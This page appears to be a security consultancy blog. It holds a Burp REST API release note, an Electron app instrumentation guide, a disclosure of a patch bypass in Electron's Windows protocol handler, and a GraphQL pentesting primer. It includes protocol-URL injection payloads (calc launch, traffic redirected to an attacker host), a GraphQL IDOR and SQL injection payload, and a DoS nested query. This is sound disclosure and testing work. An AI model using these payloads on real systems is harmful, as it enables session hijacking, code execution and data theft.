ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

Since the first commit back in 2016, burp-rest-api has been the default tool for BurpSuite-powered web scanning automation. Many security professionals and organizations have relied on this extension to orchestrate the work of Burp Spider and Scanner.

Today, we’re proud to announce a new major release of the tool: burp-rest-api v2.0.1

Starting in June 2018, Doyensec joined VMware in the development and support of the growing burp-rest-api community. After several years of experience in big tech companies and startups, we understand the need for security automation to improve efficacy and efficiency during software security activities. Unfortunately internal security tools are rarely open-sourced, and still, too many companies are reinventing the wheel. We believe that working together on foundational components, such as burp-rest-api, represents the future of security automation as it empowers companies of any size to build customized solutions.

After a few weeks of work, we cleaned up all the open issues and brought burp-rest-api to its next phase. In this blog post, we would like to summarize some of the improvements.

You can now download the latest version of burp-rest-api from https://github.com/vmware/burp-rest-api/releases in a precompiled release build. While this may not sound like a big deal, it’s actually the result of a major change in the plugin bootstrap mechanism. Until now, burp-rest-api was strictly dependent on the original Burp Suite JAR to be compiled, hence we weren’t able to create stable releases due to licensing. By re-engineering the way burp-rest-api starts, it is now possible to build the extension without even having burpsuite_pro.jar.

git clone git@github.com:vmware/burp-rest-api.git

cd burp-rest-api

./gradlew clean build

Once built, you can now execute Burp with the burp-rest-api extension using the following command:

java -jar burp-rest-api-2.0.0.jar --burp.jar=./lib/burpsuite_pro.jar

Many users have asked for the ability to load additional extensions while running Burp with burp-rest-api. Thanks to a new bootstrap mechanism, burp-rest-api is loaded as a 2nd generation extension which makes it possible to load both custom and BAppStore extensions written in any of the supported programming languages.

Moreover, the tool allows loading extensions during application startup using the flag --burp.ext=<filename.{jar,rb,py}>.

In order to implement this, we employed a classloading technique with a dummy entry point (BurpExtender.java) that loads the legacy Burp extension (LegacyBurpExtension.java) after the full Burp Suite has been loaded and launched (BurpService.java).

In this release, we have also focused our efforts on a massive issues house-cleaning:

With the release of Burp Suite Professional 2.0 (beta), Burp includes a native Rest API.

While the current functionalities are very limited, this is certainly going to change.

In the initial release, the REST API supports launching vulnerability scans and obtaining the results. Over time, additional functions will be added to the REST API.

It’s great that Burp users will finally benefit from a native Rest API, however this new feature makes us wonder about the future for this project.

Let us know how burp-rest-api can still provide value, and which directions the project could take. Comment on this Github Issue or tweet to our @Doyensec account.

Thank you for the support,

Luca Carettoni & Andrea Brancaleoni

With the increasing popularity of the Electron Framework, we have created this post to summarize a few techniques which can be used to instrument an Electron-based application, change its behavior, and perform in-depth security assessments.

The Electron Framework is used to develop multi-platform desktop applications with nothing more than HTML, JavaScript and CSS. It has two core components: Node.js and the libchromiumcontent module from the Chromium project.

In Electron, the main process is the process that runs package.json’s main script. This component has access to Node.js primitives and is responsible for starting other processes. Chromium is used for displaying web pages, which are rendered in separate processes called renderer processes.

Unlike regular browsers where web pages run in a sandboxed environment and do not have access to native system resources, Electron renderers have access to Node.js primitives and allow lower level integration with the underlying operating system. Electron exposes full access to native Node.js APIs, but it also facilitates the use of external Node.js NPM modules.

As you might have guessed from recent public security vulnerabilities, the security implications are substantial since JavaScript code can access the filesystem, user shell, and many more primitives. The inherent security risks increase with the additional power granted to application code. For instance, displaying arbitrary content from untrusted sources inside a non-isolated renderer is a severe security risk. You can read more about Electron Security, hardening and vulnerabilities prevention in the official Security Recommendations document.

The first thing to do to inspect the source code of an Electron-based application is to unpack the application bundle (.asar file). ASAR archives are a simple tar-like format that concatenates files into a single one.

First locate the main ASAR archive of our app, usually named core.asar or app.asar.

Once we have this file we can proceed with installing the asar utility:

npm install -g asar

and extract the whole archive:

asar extract core.asar destinationfolder

At its simplest version, an Electron application includes three files: index.js, index.html and package.json.

Our first target to inspect is the package.json file, as it holds the path of the file responsible for the “entry point” of our application:

{

"name": "Example App",

"description": "Core App",

"main": "app/index.js",

"private": true,

}

In our example the entry point is the file called index.js located within the app folder, which will be executed as the main process. If not specified, index.js is the default main file. The file index.html and other web resources are used in renderer processes to display actual content to the user. A new renderer process is created for every browserWindow instantiated in the main process.

In order to be able to follow functions and methods in our favorite IDE, it is recommended to resolve the dependencies of our app:

npm install

We should also install Devtron, a tool (built on top of the Chrome Developer Tools) to inspect, monitor and debug our Electron app. For Devtron to work, NodeIntegration must be on.

npm install --save-dev devtron

Then, run the following from the Console tab of the Developer Tools

require('devtron').install()

Whenever the application is neither minimized nor obfuscated, we can easily inspect the code.

'use strict';

Object.defineProperty(exports, "__esModule", {

value: true

});

exports.startup = startup;

exports.handleSingleInstance = handleSingleInstance;

exports.setMainWindowVisible = setMainWindowVisible;

var _require = require('electron'),

Menu = _require.Menu;

var mainScreen = void 0;

function startup(bootstrapModules) {

[ -- cut -- ]

In case of obfuscation, there are no silver bullets to unfold heavily manipulated javascript code. In these situations, a combination of automatic tools and manual reverse engineering is required to get back to the original source.

Take this horrendous piece of JS as an example:

eval(function(c,d,e,f,g,h){g=function(i){return(i<d?'':g(parseInt(i/d)))+((i=i%d)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](i+0x1d):i['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x24));};while(e--){if(f[e]){c=c['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+g(e)+'\x5c\x62','\x67'),f[e]);}}return c;}('\x62\x20\x35\x3d\x5b\x22\x5c\x6f\x5c\x38\x5c\x70\x5c\x73\x5c\x34\x5c\x63\x5c\x63\x5c\x37\x22\x2c\x22\x5c\x72\x5c\x34\x5c\x64\x5c\x74\x5c\x37\x5c\x67\x5c\x6d\x5c\x64\x22\x2c\x22\x5c\x75\x5c\x34\x5c\x66\x5c\x66\x5c\x38\x5c\x71\x5c\x34\x5c\x36\x5c\x6c\x5c\x36\x22\x2c\x22\x5c\x6e\x5c\x37\x5c\x67\x5c\x36\x5c\x38\x5c\x77\x5c\x34\x5c\x36\x5c\x42\x5c\x34\x5c\x63\x5c\x43\x5c\x37\x5c\x76\x5c\x34\x5c\x41\x22\x5d\x3b\x39\x20\x6b\x28\x65\x29\x7b\x62\x20\x61\x3d\x30\x3b\x6a\x5b\x35\x5b\x30\x5d\x5d\x3d\x39\x28\x68\x29\x7b\x61\x2b\x2b\x3b\x78\x28\x65\x2b\x68\x29\x7d\x3b\x6a\x5b\x35\x5b\x31\x5d\x5d\x3d\x39\x28\x29\x7b\x79\x20\x61\x7d\x7d\x62\x20\x69\x3d\x7a\x20\x6b\x28\x35\x5b\x32\x5d\x29\x3b\x69\x2e\x44\x28\x35\x5b\x33\x5d\x29',0x28,0x28,'\x7c\x7c\x7c\x7c\x78\x36\x35\x7c\x5f\x30\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x31\x7c\x76\x61\x72\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x5f\x32\x7c\x78\x37\x33\x7c\x78\x37\x35\x7c\x5f\x33\x7c\x6f\x62\x6a\x7c\x74\x68\x69\x73\x7c\x4e\x65\x77\x4f\x62\x6a\x65\x63\x74\x7c\x78\x33\x41\x7c\x78\x36\x45\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x33\x7c\x78\x34\x44\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x61\x6c\x65\x72\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x78\x32\x45\x7c\x78\x37\x37\x7c\x78\x36\x33\x7c\x53\x61\x79\x48\x65\x6c\x6c\x6f'['\x73\x70\x6c\x69\x74']('\x7c')));

It can be manually turned into:

eval(function (c, d, e, f, g, h) {

g = function (i) {

return (i < d ? '' : g(parseInt(i / d))) + ((i = i % d) > 35 ? String['fromCharCode'](i + 29) : i['toString'](36));

};

while (e--) {

if (f[e]) {

c = c['replace'](new RegExp('\\b' + g(e) + '\\b', 'g'), f[e]);

}

}

return c;

}('b 5=["\\o\\8\\p\\s\\4\\c\\c\\7","\\r\\4\\d\\t\\7\\g\\m\\d","\\u\\4\\f\\f\\8\\q\\4\\6\\l\\6","\\n\\7\\g\\6\\8\\w\\4\\6\\B\\4\\c\\C\\7\\v\\4\\A"];9 k(e){b a=0;j[5[0]]=9(h){a++;x(e+h)};j[5[1]]=9(){y a}}b i=z k(5[2]);i.D(5[3])', 40, 40, '||||x65|_0|x20|x6F|x61|function|_1|var|x6C|x74|_2|x73|x75|_3|obj|this|NewObject|x3A|x6E|x59|x53|x79|x67|x47|x48|x43|x4D|x6D|x72|alert|return|new|x2E|x77|x63|SayHello'['split']('|')));

Then, it can be passed to JStillery, JS Nice and other similar tools in order to get back a human readable version.

'use strict';

var _0 = ["SayHello", "GetCount", "Message : ", "You are welcome."];

function NewObject(contentsOfMyTextFile) {

var _1 = 0;

this[_0[0]] = function(theLibrary) {

_1++;

alert(contentsOfMyTextFile + theLibrary);

};

this[_0[1]] = function() {

return _1;

};

}

var obj = new NewObject(_0[2]);

obj.SayHello(_0[3]);

During testing, it is particularly important to review all web resources as we would normally do in a standard web application assessment. For this reason, it is highly recommended to enable the Developer Tools in all renderers and <webview> tags.

Electron’s Main process can use the BrowserWindow API to call the BrowserWindow method and instantiate a new renderer.

In the example below, we are creating a new BrowserWindow instance with specific attributes. Additionally, we can insert a new statement to launch the Developer tools:

/app/mainScreen.js

var winOptions = {

title: 'Example App',

backgroundColor: '#ffffff',

width: DEFAULT_WIDTH,

height: DEFAULT_HEIGHT,

minWidth: MIN_WIDTH,

minHeight: MIN_HEIGHT,

transparent: false,

frame: false,

resizable: true,

show: isVisible,

webPreferences: {

nodeIntegration: false,

preload: _path2.default.join(__dirname, 'preload.js')

}

};

[ -- cut -- ]

mainWindow = new _electron.BrowserWindow(winOptions);

winId = win.id;

//|--> HERE we can hook and add the Developers Tools <--|

win.webContents.openDevTools({ mode: 'bottom' })

win.setMenuBarVisibility(true);

If everything worked fine, we should have the Developers Tools enabled for the main UI screen.

From the main Developer Tool console, we can open additional developer tools windows for other renderers (e.g. webview tags).

window.document.getElementsByTagName("webview")[0].openDevTools()

While reading the code above, have you noticed the webPreference options?

WebPreferences options are basically settings for the renderer process and include things like window size, appearance, colors, security features, etc. Some of these settings are pretty useful for debugging purposes too.

For example, we can make all windows visible by using the show property of WebPreferences:

BrowserWindow({show: true})

During instrumentation, it is useful to include debugging code such as

console.log("\n--------------- Debug --------------------\n")

console.log(process.type)

console.log(process.pid)

console.log(process.argv)

console.log("\n--------------- Debug --------------------\n")

Since it is not possible to open the developer tools for the Main Process, debugging this component is a bit trickier. Luckily, Chromium’s Developer Tools can be used to debug Electron’s main process with just a minor adjustment.

The DevTools in an Electron browser window can only debug JavaScript executed in that window (i.e. the web page). To debug JavaScript executed in the main process you will need to leverage the native debugger and launch Electron with the --inspect or --inspect-brk switch.

Use one of the following command line switches to enable debugging of the main process:

–inspect=[port] Electron will listen for V8 inspector protocol messages on the specified port, an external debugger will need to connect on this port. The default port is 5858.

–inspect-brk=[port] Like –inspect but pauses execution on the first line of JavaScript.

Usage:

electron --inspect=5858 your-app

You can now connect Chrome by visiting chrome://inspect and analyze the launched Electron app present there.

Chromium supports system proxy settings on all platforms, so setup a proxy and then add Burp CA as usual.

We can even use the following command line argument if you run the Electron application directly. Please note that this does not work when using the bundled app.

--proxy-server=address:port

Or, programmatically with these lines in the main app:

const {app} = require('electron')

app.commandLine.appendSwitch('proxy-server', '127.0.0.1:8080')

For Node, use transparent proxying by either changing /etc/hosts or overriding configs:

npm config set proxy http://localhost:8080

npm config set https-proxy http://localhost:8081

In case you need to revert the proxy settings, use:

npm config rm proxy

npm config rm https-proxy

However, you need to disable TLS validation with the following code within the application under testing:

process.env.NODE_TLS_REJECT_UNAUTHORIZED = “0";

Proper instrumentation is a fundamental step in performing a comprehensive security test. Combining source code review with dynamic testing and client instrumentation, it is possible to analyze every aspect of the target application. These simple techniques allow us to reach edge cases, exercise all code paths and eventually find vulnerabilities.

@voidsec @lucacarettoni

As part of an engagement for one of our clients, we analyzed the patch for the recent Electron Windows Protocol handler RCE bug (CVE-2018-1000006) and identified a bypass.

Under certain circumstances this bypass leads to session hijacking and remote code execution. The vulnerability is triggered by simply visiting a web page through a browser. Electron apps designed to run on Windows that register themselves as the default handler for a protocol and do not prepend dash-dash in the registry entry are affected.

We reported the issue to the Electron core team (via security@electronjs.org) on May 14, 2018 and received immediate notification that they were already working on a patch. The issue was also reported by Google’s Nicolas Ruff a few days earlier.

On January 22, 2018 Electron released a patch for v1.7.11, v1.6.16 and v1.8.2-beta4 for a critical vulnerability known as CVE-2018-1000006 (surprisingly no fancy name here) affecting Electron-based applications running on Windows that register custom protocol handlers.

The original issue was extensively discussed in many blog posts, and can be summarized as the ability to use custom protocol handlers (e.g. myapp://) from a remote web page to piggyback command line arguments and insert a new switch that Electron/Chromium/Node would recognize and execute while launching the application.

<script>

win.location = 'myapp://foobar" --gpu-launcher="cmd c/ start calc" --foobar='

</script>

Interestingly, on January 31, 2018, Electron v1.7.12, v1.6.17 and v1.8.2-beta5 were released. It turned out that the initial patch did not take into account uppercase characters and led to a bypass in the previous patch with:

<script>

win.location = 'myapp://foobar" --GPU-launcher="cmd c/ start calc" --foobar='

</script>

The patch for CVE-2018-1000006 is implemented in electron/atom/app/command_line_args.cc and consists of a validation mechanism which ensures users won’t be able to include Electron/Chromium/Node arguments after a url (the specific protocol handler). Bear in mind some locally executed applications do require the ability to pass custom arguments.

bool CheckCommandLineArguments(int argc, base::CommandLine::CharType** argv) {

DCHECK(std::is_sorted(std::begin(kBlacklist), std::end(kBlacklist),

[](const char* a, const char* b) {

return base::StringPiece(a) < base::StringPiece(b);

}))

<< "The kBlacklist must be in sorted order";

DCHECK(std::binary_search(std::begin(kBlacklist), std::end(kBlacklist),

base::StringPiece("inspect")))

<< "Remember to add Node command line flags to kBlacklist";

const base::CommandLine::StringType dashdash(2, '-');

bool block_blacklisted_args = false;

for (int i = 0; i < argc; ++i) {

if (argv[i] == dashdash)

break;

if (block_blacklisted_args) {

if (IsBlacklistedArg(argv[i]))

return false;

} else if (IsUrlArg(argv[i])) {

block_blacklisted_args = true;

}

}

return true;

}

As is commonly seen, blacklist-based validation is prone to errors and omissions especially in complex execution environments like Electron:

We started looking for missed flags and noticed that host-rules was absent from the blacklist. With this flag one may specify a set of rules to rewrite domain names for requests issued by libchroumiumcontent. This immediately stuck out as a good candidate for subverting the process.

In fact, an attacker can exploit this issue by overriding the host definitions in order to perform completely transparent Man-In-The-Middle:

<!doctype html>

<script>

window.location = 'skype://user?userinfo" --host-rules="MAP * evil.doyensec.com" --foobar='

</script>

When a user visits a web page in a browser containing the preceding code, the Skype app will be launched and all Chromium traffic will be forwarded to evil.doyensec.com instead of the original domain. Since the connection is made to the attacker-controlled host, certificate validation does not help as demonstrated in the following video:

We analyzed the impact of this vulnerability on popular Electron-based apps and developed working proof-of-concepts for both MITM and RCE attacks. While the immediate implication is that an attacker can obtain confidential data (e.g. oauth tokens), this issue can be also abused to inject malicious HTML responses containing XSS -> RCE payloads. With nodeIntegration enabled, this is simply achieved by leveraging Node’s APIs. When encountering application sandboxing via nodeIntegration: false or sandbox, it is necessary to chain this with other bugs (e.g. nodeIntegration bypass or IPC abuses).

Please note it is only possible to intercept traffic generated by Chromium, and not Node. For this reason Electron’s update feature, along with other critical functionss, are not affected by this vulnerability.

On May 16, 2018, Electron released a new update containing an improved version of the blacklist for v2.0.1, v1.8.7, and v1.7.15. The team is actively working on a more resilient solution to prevent further bypasses. Considering that the API change may potentially break existing apps, it makes sense to see this security improvement within a major release.

In the meantime, Electron application developers are recommended to enforce a dash-dash notation in setAsDefaultProtocolClient

app.setAsDefaultProtocolClient(protocol, process.execPath, [

'--your-switches-here',

'--'

])



or in the Windows protocol handler registry entry

As a final remark, we would like to thank the entire Electron team for their work on moving to a secure-by-default framework. Electron contributors are tasked with the non-trivial mission of closing the web-native desktop gap. Modern browsers are enforcing numerous security mechanisms to ensure isolation between sites, facilitate web security protections and prevent untrusted remote content from compromising the security of the host. When working with Electron, things get even more complicated.

@ikkisoft

@day6reak

With the increasing popularity of GraphQL technology we are summarizing some documentation and tips about common security mistakes.

GraphQL is a data query language developed by Facebook and publicly released in 2015. It is an alternative to REST API.

Even if you don’t see any GraphQL out there, it is likely you’re already using it since it’s running on some big tech giants like Facebook, GitHub, Pinterest, Twitter, HackerOne and a lot more.

GraphQL provides a complete and understandable description of the data in the API and gives clients the power to ask for exactly what they need. Queries always return predictable results.

While typical REST APIs require loading from multiple URLs, GraphQL APIs get all the data your app needs in a single request.

GraphQL APIs are organized in terms of types and fields, not endpoints. You can access the full capabilities of all your data from a single endpoint.

GraphQL is strongly typed to ensure that application only ask for what’s possible and provide clear and helpful errors.

New fields and types can be added to the GraphQL API without impacting existing queries. Aging fields can be deprecated and hidden from tools.

Before we start diving into the GraphQL security landscape, here is a brief recap on how it works. The official documentation is well written and was really helpful.

A GraphQL query looks like this:

Basic GraphQL Query

query{

user{

id

email

firstName

lastName

}

}

While the response is JSON:

Basic GraphQL Response

{

"data": {

"user": {

"id": "1",

"email": "paolo@doyensec.com",

"firstName": "Paolo",

"lastName": "Stagno"

}

}

}



Since Burp Suite does not understand GraphQL syntax well, I recommend using the graphql-ide, an Electron based app that allows you to edit and send requests to a GraphQL endpoint; I also wrote a small python script GraphQL_Introspection.py that enumerates a GraphQL endpoint (with introspection) in order to pull out documentation. The script is useful for examining the GraphQL schema looking for information leakage, hidden data and fields that are not intended to be accessible.

The tool will generate a HTML report similar to the following:

Introspection is used to ask for a GraphQL schema for information about what queries, types and so on it supports.

As a pentester, I would recommend to look for requests issued to “/graphql” or “/graphql.php” since those are usual GraphQL endpoint names; you should also search for “/graphiql”, ”graphql/console/”, online GraphQL IDEs to interact with the backend, and “/graphql.php?debug=1” (debugging mode with additional error reporting) since they may be left open by developers.



When testing an application, verify whether requests can be issued without the usual authorization token header:

Since the GraphQL framework does not provide any means for securing your data, developers are in charge of implementing access control as stated in the documentation:

“However, for a production codebase, delegate authorization logic to the business logic layer”.

Things may go wrong, thus it is important to verify whether a user without proper authentication and/or authorization can request the whole underlying database from the server.

When building an application with GraphQL, developers have to map data to queries in their chosen database technology. This is where security vulnerabilities can be easily introduced, leading to Broken Access Controls, Insecure Direct Object References and even SQL/NoSQL Injections.

As an example of a broken implementation, the following request/response demonstrates that we can fetch data for any users of the platform (cycling through the ID parameter), while simultaneously dumping password hashes:

Query

query{

user(id: 165274){

id

email

firstName

lastName

password

}

}

Response

{

"data": {

"user": {

"id": "165274",

"email": "johndoe@mail.com",

"firstName": "John",

"lastName": "Doe"

"password": "5F4DCC3B5AA765D61D8327DEB882CF99"

}

}

}

Another thing that you will have to check is related to information disclosure when trying to perform illegal queries:

Information Disclosure

{

"errors": [

{

"message": "Invalid ID.",

"locations": [

{

"line": 2,

"column": 12

}

"Stack": "Error: invalid ID\n at (/var/www/examples/04-bank/graphql.php)\n"

]

}

]

}

Even though GraphQL is strongly typed, SQL/NoSQL Injections are still possible since GraphQL is just a layer between client apps and the database. The problem may reside in the layer developed to fetch variables from GraphQL queries in order to interrogate the database; variables that are not properly sanitized lead to old simple SQL Injection. In case of Mongodb, NoSQL injection may not be that simple since we cannot “juggle” types (e.g. turning a string into an array. See PHP MongoDB Injection).

GraphQL SQL Injection

mutation search($filters Filters!){

authors(filter: $filters)

viewer{

id

email

firstName

lastName

}

}

{

"filters":{

"username":"paolo' or 1=1--"

"minstories":0

}

}

Beware of nested queries! They can allow a malicious client to perform a DoS (Denial of Service) attack via overly complex queries that will consume all the resources of the server:

Nested Query

query {

stories{

title

body

comments{

comment

author{

comments{

author{

comments{

comment

author{

comments{

comment

author{

comments{

comment

author{

name

}

}

}

}

}

}

}

}

}

}

}

}

An easy remediation against DoS could be setting a timeout, a maximum depth or a query complexity threshold value.

Keep in mind that in the PHP GraphQL implementation:

Complexity analysis is disabled by default

Limiting Query Depth is disabled by default

Introspection is enabled by default. It means that anybody can get a full description of your schema by sending a special query containing meta fields type and schema

GraphQL is a new interesting technology, which can be used to build secure applications. Since developers are in charge of implementing access control, applications are prone to classical web application vulnerabilites like Broken Access Controls, Insecure Direct Object References, Cross Site Scripting (XSS) and Classic Injection Bugs. As any technology, GraphQL-based applications may be prone to development implementation errors like this real-life example:

“By using a script, an entire country’s (I tested with the US, the UK and Canada) possible number combinations can be run through these URLs, and if a number is associated with a Facebook account, it can then be associated with a name and further details (images, and so on).”

@voidsec